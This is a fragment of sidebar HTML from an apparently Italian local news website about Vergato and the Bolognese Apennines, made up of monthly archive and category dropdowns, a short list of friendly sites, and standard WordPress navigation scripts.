</aside><!-- .widget --><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archivio</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archivio</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 &nbsp;(21)</option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 &nbsp;(19)</option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 &nbsp;(23)</option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 &nbsp;(17)</option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 &nbsp;(22)</option>
	<option value='https://vergatonews24.it/2025/02/'> Febbraio 2025 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2025/01/'> Gennaio 2025 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2024/12/'> Dicembre 2024 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2024/11/'> Novembre 2024 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2024/10/'> Ottobre 2024 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2024/09/'> Settembre 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/08/'> Agosto 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/07/'> Luglio 2024 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2024/06/'> Giugno 2024 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2024/05/'> Maggio 2024 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2024/04/'> Aprile 2024 &nbsp;(44)</option>
	<option value='https://vergatonews24.it/2024/03/'> Marzo 2024 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2024/02/'> Febbraio 2024 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2024/01/'> Gennaio 2024 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2023/12/'> Dicembre 2023 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2023/11/'> Novembre 2023 &nbsp;(45)</option>
	<option value='https://vergatonews24.it/2023/10/'> Ottobre 2023 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2023/09/'> Settembre 2023 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2023/08/'> Agosto 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/07/'> Luglio 2023 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2023/06/'> Giugno 2023 &nbsp;(48)</option>
	<option value='https://vergatonews24.it/2023/05/'> Maggio 2023 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2023/04/'> Aprile 2023 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2023/03/'> Marzo 2023 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2023/02/'> Febbraio 2023 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2023/01/'> Gennaio 2023 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/12/'> Dicembre 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/11/'> Novembre 2022 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2022/10/'> Ottobre 2022 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2022/09/'> Settembre 2022 &nbsp;(34)</option>
	<option value='https://vergatonews24.it/2022/08/'> Agosto 2022 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2022/07/'> Luglio 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/06/'> Giugno 2022 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2022/05/'> Maggio 2022 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2022/04/'> Aprile 2022 &nbsp;(37)</option>
	<option value='https://vergatonews24.it/2022/03/'> Marzo 2022 &nbsp;(49)</option>
	<option value='https://vergatonews24.it/2022/02/'> Febbraio 2022 &nbsp;(47)</option>
	<option value='https://vergatonews24.it/2022/01/'> Gennaio 2022 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2021/12/'> Dicembre 2021 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2021/11/'> Novembre 2021 &nbsp;(64)</option>
	<option value='https://vergatonews24.it/2021/10/'> Ottobre 2021 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2021/09/'> Settembre 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/08/'> Agosto 2021 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2021/07/'> Luglio 2021 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2021/06/'> Giugno 2021 &nbsp;(73)</option>
	<option value='https://vergatonews24.it/2021/05/'> Maggio 2021 &nbsp;(99)</option>
	<option value='https://vergatonews24.it/2021/04/'> Aprile 2021 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2021/03/'> Marzo 2021 &nbsp;(95)</option>
	<option value='https://vergatonews24.it/2021/02/'> Febbraio 2021 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2021/01/'> Gennaio 2021 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/12/'> Dicembre 2020 &nbsp;(87)</option>
	<option value='https://vergatonews24.it/2020/11/'> Novembre 2020 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2020/10/'> Ottobre 2020 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2020/09/'> Settembre 2020 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2020/08/'> Agosto 2020 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2020/07/'> Luglio 2020 &nbsp;(62)</option>
	<option value='https://vergatonews24.it/2020/06/'> Giugno 2020 &nbsp;(56)</option>
	<option value='https://vergatonews24.it/2020/05/'> Maggio 2020 &nbsp;(77)</option>
	<option value='https://vergatonews24.it/2020/04/'> Aprile 2020 &nbsp;(93)</option>
	<option value='https://vergatonews24.it/2020/03/'> Marzo 2020 &nbsp;(114)</option>
	<option value='https://vergatonews24.it/2020/02/'> Febbraio 2020 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2020/01/'> Gennaio 2020 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/12/'> Dicembre 2019 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2019/11/'> Novembre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/10/'> Ottobre 2019 &nbsp;(81)</option>
	<option value='https://vergatonews24.it/2019/09/'> Settembre 2019 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2019/08/'> Agosto 2019 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2019/07/'> Luglio 2019 &nbsp;(70)</option>
	<option value='https://vergatonews24.it/2019/06/'> Giugno 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/05/'> Maggio 2019 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2019/04/'> Aprile 2019 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2019/03/'> Marzo 2019 &nbsp;(80)</option>
	<option value='https://vergatonews24.it/2019/02/'> Febbraio 2019 &nbsp;(46)</option>
	<option value='https://vergatonews24.it/2019/01/'> Gennaio 2019 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2018/12/'> Dicembre 2018 &nbsp;(61)</option>
	<option value='https://vergatonews24.it/2018/11/'> Novembre 2018 &nbsp;(54)</option>
	<option value='https://vergatonews24.it/2018/10/'> Ottobre 2018 &nbsp;(65)</option>
	<option value='https://vergatonews24.it/2018/09/'> Settembre 2018 &nbsp;(68)</option>
	<option value='https://vergatonews24.it/2018/08/'> Agosto 2018 &nbsp;(52)</option>
	<option value='https://vergatonews24.it/2018/07/'> Luglio 2018 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2018/06/'> Giugno 2018 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2018/05/'> Maggio 2018 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2018/04/'> Aprile 2018 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2018/03/'> Marzo 2018 &nbsp;(92)</option>
	<option value='https://vergatonews24.it/2018/02/'> Febbraio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2018/01/'> Gennaio 2018 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2017/12/'> Dicembre 2017 &nbsp;(83)</option>
	<option value='https://vergatonews24.it/2017/11/'> Novembre 2017 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2017/10/'> Ottobre 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/09/'> Settembre 2017 &nbsp;(84)</option>
	<option value='https://vergatonews24.it/2017/08/'> Agosto 2017 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2017/07/'> Luglio 2017 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2017/06/'> Giugno 2017 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2017/05/'> Maggio 2017 &nbsp;(85)</option>
	<option value='https://vergatonews24.it/2017/04/'> Aprile 2017 &nbsp;(79)</option>
	<option value='https://vergatonews24.it/2017/03/'> Marzo 2017 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2017/02/'> Febbraio 2017 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2017/01/'> Gennaio 2017 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2016/12/'> Dicembre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/11/'> Novembre 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/10/'> Ottobre 2016 &nbsp;(75)</option>
	<option value='https://vergatonews24.it/2016/09/'> Settembre 2016 &nbsp;(67)</option>
	<option value='https://vergatonews24.it/2016/08/'> Agosto 2016 &nbsp;(66)</option>
	<option value='https://vergatonews24.it/2016/07/'> Luglio 2016 &nbsp;(71)</option>
	<option value='https://vergatonews24.it/2016/06/'> Giugno 2016 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2016/05/'> Maggio 2016 &nbsp;(103)</option>
	<option value='https://vergatonews24.it/2016/04/'> Aprile 2016 &nbsp;(89)</option>
	<option value='https://vergatonews24.it/2016/03/'> Marzo 2016 &nbsp;(94)</option>
	<option value='https://vergatonews24.it/2016/02/'> Febbraio 2016 &nbsp;(90)</option>
	<option value='https://vergatonews24.it/2016/01/'> Gennaio 2016 &nbsp;(91)</option>
	<option value='https://vergatonews24.it/2015/12/'> Dicembre 2015 &nbsp;(106)</option>
	<option value='https://vergatonews24.it/2015/11/'> Novembre 2015 &nbsp;(82)</option>
	<option value='https://vergatonews24.it/2015/10/'> Ottobre 2015 &nbsp;(97)</option>
	<option value='https://vergatonews24.it/2015/09/'> Settembre 2015 &nbsp;(86)</option>
	<option value='https://vergatonews24.it/2015/08/'> Agosto 2015 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2015/07/'> Luglio 2015 &nbsp;(55)</option>
	<option value='https://vergatonews24.it/2015/06/'> Giugno 2015 &nbsp;(74)</option>
	<option value='https://vergatonews24.it/2015/05/'> Maggio 2015 &nbsp;(88)</option>
	<option value='https://vergatonews24.it/2015/04/'> Aprile 2015 &nbsp;(76)</option>
	<option value='https://vergatonews24.it/2015/03/'> Marzo 2015 &nbsp;(63)</option>
	<option value='https://vergatonews24.it/2015/02/'> Febbraio 2015 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2015/01/'> Gennaio 2015 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/12/'> Dicembre 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/11/'> Novembre 2014 &nbsp;(59)</option>
	<option value='https://vergatonews24.it/2014/10/'> Ottobre 2014 &nbsp;(72)</option>
	<option value='https://vergatonews24.it/2014/09/'> Settembre 2014 &nbsp;(69)</option>
	<option value='https://vergatonews24.it/2014/08/'> Agosto 2014 &nbsp;(50)</option>
	<option value='https://vergatonews24.it/2014/07/'> Luglio 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/06/'> Giugno 2014 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2014/05/'> Maggio 2014 &nbsp;(40)</option>
	<option value='https://vergatonews24.it/2014/04/'> Aprile 2014 &nbsp;(41)</option>
	<option value='https://vergatonews24.it/2014/03/'> Marzo 2014 &nbsp;(51)</option>
	<option value='https://vergatonews24.it/2014/02/'> Febbraio 2014 &nbsp;(60)</option>
	<option value='https://vergatonews24.it/2014/01/'> Gennaio 2014 &nbsp;(58)</option>
	<option value='https://vergatonews24.it/2013/12/'> Dicembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/11/'> Novembre 2013 &nbsp;(57)</option>
	<option value='https://vergatonews24.it/2013/10/'> Ottobre 2013 &nbsp;(26)</option>
	<option value='https://vergatonews24.it/2013/09/'> Settembre 2013 &nbsp;(43)</option>
	<option value='https://vergatonews24.it/2013/08/'> Agosto 2013 &nbsp;(29)</option>
	<option value='https://vergatonews24.it/2013/07/'> Luglio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/06/'> Giugno 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2013/05/'> Maggio 2013 &nbsp;(36)</option>
	<option value='https://vergatonews24.it/2013/04/'> Aprile 2013 &nbsp;(38)</option>
	<option value='https://vergatonews24.it/2013/03/'> Marzo 2013 &nbsp;(39)</option>
	<option value='https://vergatonews24.it/2013/02/'> Febbraio 2013 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2013/01/'> Gennaio 2013 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/12/'> Dicembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/11/'> Novembre 2012 &nbsp;(28)</option>
	<option value='https://vergatonews24.it/2012/10/'> Ottobre 2012 &nbsp;(35)</option>
	<option value='https://vergatonews24.it/2012/09/'> Settembre 2012 &nbsp;(32)</option>
	<option value='https://vergatonews24.it/2012/08/'> Agosto 2012 &nbsp;(24)</option>
	<option value='https://vergatonews24.it/2012/07/'> Luglio 2012 &nbsp;(20)</option>
	<option value='https://vergatonews24.it/2012/06/'> Giugno 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/05/'> Maggio 2012 &nbsp;(10)</option>
	<option value='https://vergatonews24.it/2012/04/'> Aprile 2012 &nbsp;(11)</option>
	<option value='https://vergatonews24.it/2012/03/'> Marzo 2012 &nbsp;(4)</option>
	<option value='https://vergatonews24.it/2012/02/'> Febbraio 2012 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2012/01/'> Gennaio 2012 &nbsp;(7)</option>
	<option value='https://vergatonews24.it/2011/05/'> Maggio 2011 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/12/'> Dicembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/09/'> Settembre 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/07/'> Luglio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/05/'> Maggio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2010/02/'> Febbraio 2010 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2009/09/'> Settembre 2009 &nbsp;(2)</option>
	<option value='https://vergatonews24.it/2009/06/'> Giugno 2009 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2005/09/'> Settembre 2005 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2003/05/'> Maggio 2003 &nbsp;(1)</option>
	<option value='https://vergatonews24.it/2001/01/'> Gennaio 2001 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Ricerca per categorie</h3><form action="https://vergatonews24.it" method="get"><label class="screen-reader-text" for="cat">Ricerca per categorie</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Seleziona una categoria</option>
	<option class="level-0" value="83">Ambiente Costume Società Memoria&nbsp;&nbsp;(5.346)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Costume e società&nbsp;&nbsp;(3.754)</option>
	<option class="level-2" value="348">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Animali&nbsp;&nbsp;(81)</option>
	<option class="level-2" value="74">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Antico Carnevale&nbsp;&nbsp;(164)</option>
	<option class="level-2" value="355">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Non profit e attivismo&nbsp;&nbsp;(285)</option>
	<option class="level-3" value="362">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alpini&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="120">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;AVIS&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="363">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;C.R.I Croce Rossa&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="357">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Persone e blog&nbsp;&nbsp;(528)</option>
	<option class="level-3" value="542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani&nbsp;&nbsp;(34)</option>
	<option class="level-4" value="505">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radioastronomia&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="361">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Viaggi ed eventi&nbsp;&nbsp;(76)</option>
	<option class="level-2" value="6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vita in Parrocchia&nbsp;&nbsp;(157)</option>
	<option class="level-3" value="148">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Presepi&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;Museo Virtuale della Linea Gotica&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Storia e memoria&nbsp;&nbsp;(1.406)</option>
	<option class="level-2" value="2047">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Archivio Stagni Sisto&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cartoline&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="129">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Come eravamo&nbsp;&nbsp;(545)</option>
	<option class="level-2" value="87">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Compagni di classe&nbsp;&nbsp;(219)</option>
	<option class="level-2" value="86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La foto nel cassetto&nbsp;&nbsp;(353)</option>
	<option class="level-2" value="128">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;La Memoria sui Libri&nbsp;&nbsp;(225)</option>
	<option class="level-2" value="254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storie di Emigranti&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="25">Arte e cultura&nbsp;&nbsp;(1.921)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Eventi&nbsp;&nbsp;(1.070)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Film e video&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Appennino Video C.&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="537">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Giampaolo Mascagni &#8211; Film&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="538">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graziano Pederzani &#8211; Film&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Intrattenimento&nbsp;&nbsp;(503)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Istruzione&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;LIbri&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="354">&nbsp;&nbsp;&nbsp;Musica&nbsp;&nbsp;(240)</option>
	<option class="level-0" value="1">Da assegnare&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="713">Luoghi&nbsp;&nbsp;(4.183)</option>
	<option class="level-1" value="694">&nbsp;&nbsp;&nbsp;Alto Reno Terme&nbsp;&nbsp;(216)</option>
	<option class="level-2" value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Porretta Terme&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="548">&nbsp;&nbsp;&nbsp;Unione Comuni Appennino Bolognese&nbsp;&nbsp;(4.043)</option>
	<option class="level-2" value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Camugnano&nbsp;&nbsp;(68)</option>
	<option class="level-2" value="84">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel d&#8217;Aiano&nbsp;&nbsp;(291)</option>
	<option class="level-3" value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Labante&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castel di Casio&nbsp;&nbsp;(52)</option>
	<option class="level-2" value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castiglione dei Pepoli&nbsp;&nbsp;(181)</option>
	<option class="level-2" value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gaggio Montano&nbsp;&nbsp;(100)</option>
	<option class="level-2" value="535">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grizzana Morandi&nbsp;&nbsp;(477)</option>
	<option class="level-3" value="822">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Borgo La Scola&nbsp;&nbsp;(27)</option>
	<option class="level-3" value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carviano&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="1830">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Montovolo&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="820">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pioppe di Salvaro&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola e Rocchetta Mattei&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tavernola&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lizzano in Belvedere&nbsp;&nbsp;(32)</option>
	<option class="level-2" value="696">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marzabotto&nbsp;&nbsp;(159)</option>
	<option class="level-2" value="697">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monzuno&nbsp;&nbsp;(105)</option>
	<option class="level-2" value="698">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;S. Benedetto Val di Sambro&nbsp;&nbsp;(113)</option>
	<option class="level-2" value="534">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato&nbsp;&nbsp;(2.697)</option>
	<option class="level-3" value="858">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Calvenzano&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Carbona&nbsp;&nbsp;(7)</option>
	<option class="level-3" value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Castelnuovo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cereglio&nbsp;&nbsp;(85)</option>
	<option class="level-3" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liserna&nbsp;&nbsp;(22)</option>
	<option class="level-3" value="1962">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Monte Cavalloro&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Prunarolo&nbsp;&nbsp;(16)</option>
	<option class="level-3" value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Riola di Vergato&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tolè&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vergato capoluogo&nbsp;&nbsp;(1.086)</option>
	<option class="level-0" value="356">Notizie e politica&nbsp;&nbsp;(6.187)</option>
	<option class="level-0" value="359">Sport&nbsp;&nbsp;(722)</option>
	<option class="level-1" value="365">&nbsp;&nbsp;&nbsp;Auto e motori&nbsp;&nbsp;(154)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Basket&nbsp;&nbsp;(47)</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Bocciofila&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Calcio&nbsp;&nbsp;(178)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Ciclismo&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="543">&nbsp;&nbsp;&nbsp;Podistica&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="587">&nbsp;&nbsp;&nbsp;Tennis&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="544">&nbsp;&nbsp;&nbsp;Tiro a Segno&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="800">Vita in Parrocchia&nbsp;&nbsp;(105)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><!-- .widget --><aside id="block-16" class="widget widget_block widget_text">
<p></p>
</aside><!-- .widget --><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title">SITI AMICI da Visitare</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.youtube.com/user/mire2110" rel="friend co-resident noopener" target="_blank">Canale Youtube di mire2110</a>
0</li>
<li><a href="http://burattiniavergato.xoom.it/" rel="friend neighbor">I burattini di Vergato</a>
0</li>
<li><a href="http://www.prolocodivergato.it/" title="Sito ufficiale">Pro Loco di Vergato</a>
Sito ufficiale
0</li>
<li><a href="https://www.facebook.com/VergatoArteXEdizione/?ref=py_c" title="Pagina FB ufficiale">Vergato Arte Cultura X Edizione</a>
Pagina FB ufficiale
0</li>

	</ul>
</aside><!-- .widget -->
<aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivio articoli</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archivio articoli</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Seleziona il mese</option>
				<option value='https://vergatonews24.it/2025/11/'> Novembre 2025 </option>
	<option value='https://vergatonews24.it/2025/10/'> Ottobre 2025 </option>
	<option value='https://vergatonews24.it/2025/09/'> Settembre 2025 </option>
	<option value='https://vergatonews24.it/2025/08/'> Agosto 2025 </option>
	<option value='https://vergatonews24.it/2025/07/'> Luglio 2025 </option>
	<option value='https://vergatonews24.it/2025/06/'> Giugno 2025 </option>
	<option value='https://vergatonews24.it/2025/05/'> Maggio 2025 </option>
	<option value='https://vergatonews24.it/2025/04/'> Aprile 2025 </option>
	<option value='https://vergatonews24.it/2025/03/'> Marzo 2025 </option>
